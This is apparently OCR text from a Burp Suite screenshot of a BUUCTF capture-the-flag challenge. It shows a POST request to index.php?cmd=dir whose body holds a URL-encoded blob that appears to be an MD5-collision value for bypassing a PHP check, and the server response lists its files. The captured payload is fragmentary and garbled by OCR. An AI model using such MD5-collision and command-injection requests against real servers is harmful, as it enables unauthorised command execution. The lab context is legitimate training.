 BUUCTF在线评测
ec794a05-3b
http://ec794a05-3b
Base64 在线编码
两个变量md5值
两个变量不等，
MD5碰撞的一些
PHP代码安全【P
Hex编码/解码 - 107
md5加密_百度搜
火狐官方站点
百度
新手上路
其他书签
移动设备上的书签
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 关注重定向
目标: http://ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
?
请求
Raw 参数 头 Hex
POST /index.php?cmd=dir HTTP/1.1
Host: ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b254f0e1ccb-0587bdfb0ef7278-4c3e257a-144000-17b254f0e1d254
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%
%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55
%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%
6%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8
5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%f
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
Burp Repeater文档
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Aug 2021 01:24:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png bj.png ctf3.jpeg index.php
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
554字节 | 100毫秒
「
? 」
ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.n
查看器 控制台 调试器
1
Encryption Encoding SQL
Contribute now! HackBar v2
Load URL
http://ec794a05-3b
Split URL
Execute
Post data